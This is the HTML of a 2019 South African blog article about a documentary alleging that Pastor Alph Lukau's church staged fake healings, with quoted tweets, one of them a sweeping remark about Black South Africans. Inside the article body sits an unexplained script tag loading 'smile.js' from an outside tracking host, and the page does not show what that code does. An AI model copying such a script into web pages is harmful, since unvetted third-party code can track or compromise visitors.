        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-13591" class="post-13591 post type-post status-publish format-standard has-post-thumbnail category-crime category-social-media tag-church tag-lukau tag-ressurection" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="512" height="512" src="https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Crime Category archives." href="https://www.viralfeed.co.za/category/crime/" class="taxonomy category" ><span property="name">Crime</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed</span><meta property="url" content="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-18" href="https://www.viralfeed.co.za/category/crime/" rel="category">Crime</a><a class="p-category category-id-22" href="https://www.viralfeed.co.za/category/social-media/" rel="category">Social Media</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Controversial Pastor Alpha Lukau&#8217;s Tactics Revealed</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/alexandra/"><img alt='Alexandra' src='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2019-03-13T09:50:51+02:00">Last updated: 2019/03/13 at 9:50 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/alexandra/">Alexandra</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Controversial+Pastor+Alpha+Lukau%E2%80%99s+Tactics+Revealed&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Controversial%20Pastor%20Alpha%20Lukau&#8217;s%20Tactics%20Revealed%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">1 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<p>Since the rise of Alleluia Ministries&#8217; Pastor Alph Lukau&#8217;s waking of a dead man, new allegations against the pastor have been revealed.</p>



<p><br> It is revealed that other church congregants have been used to fake illnesses and healing to bring more congregants to the church.</p>



<p><br> SABC 1’s Cutting Edge has released a documentary about the alleged activities of the pastor, yesterday. Tweeps are disappointed by the vulnerability of those who go to these types of churches.</p>



<p><br> This is what the tweeps had to say:</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>




<p><br> @tumisole says, “#CuttingEdge Our people sometimes!”</p>



<p><br> @Reggy_ says, “Problem with South Africans is that we believe in miracles not God #CuttingEdge”</p>



<p><br> @kim_kimberr says, “Guys,blacks need to stop being so gullible with regards to religion. Please watch #CuttingEdge”</p>



<p><br> The events that happened in Alleluia Ministries angered most people around South Africa.</p>



<p><strong>by Alexandra Ramaite</strong></p>
<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script><div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.viralfeed.co.za/tag/church/" rel="tag">Church</a>, <a href="https://www.viralfeed.co.za/tag/lukau/" rel="tag">Lukau</a>, <a href="https://www.viralfeed.co.za/tag/ressurection/" rel="tag">Ressurection</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Alexandra" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/alexandra/">
                                <span itemprop="name">Alexandra</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2019-03-13T09:50:51+02:00" content="2019-03-13T09:50:51+02:00" itemprop="dateModified">March 13, 2019</time>
				                    <time class="published" datetime="2019-03-13T09:50:48+02:00" content="2019-03-13T09:50:48+02:00" itemprop="datePublished">March 13, 2019</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2019/03/1oqNIWkV_ftps6w8SUIgZAKWWxiI7MK65eJXWvA3SyH8vDwl_4c4yyzqdfd53u09VMg.jpeg">
				<meta itemprop="width" content="512">
				<meta itemprop="height" content="512">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Controversial+Pastor+Alpha+Lukau%E2%80%99s+Tactics+Revealed&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fcontroversial-pastor-alpha-lukaus-tactics-revealed%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Controversial%20Pastor%20Alpha%20Lukau&#8217;s%20Tactics%20Revealed%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/controversial-pastor-alpha-lukaus-tactics-revealed/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
